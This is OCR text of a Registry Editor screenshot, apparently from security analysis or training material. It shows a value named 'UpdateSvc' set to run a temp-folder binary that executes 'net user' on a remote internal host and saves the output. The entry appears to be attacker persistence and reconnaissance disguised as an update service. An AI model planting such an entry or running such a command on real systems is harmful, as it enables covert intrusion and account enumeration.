 Registry Editor
File Edit View Favorites Help
GameIr
GameU
Name Type Data
ab (Default) REG_SZ (value not set)
C:\TMP\p.exe -s \\10.34.2.3 'net user' > C:\TMP\o...
Edit String
Value name:
UpdateSvc
Value data:
C:\TMP\p.exe -s \\10.34.2.3 'net user' > C:\TMP\o2.txt
OK Cancel
Interne
Langua
Live
Lock Sc
Manag
Media C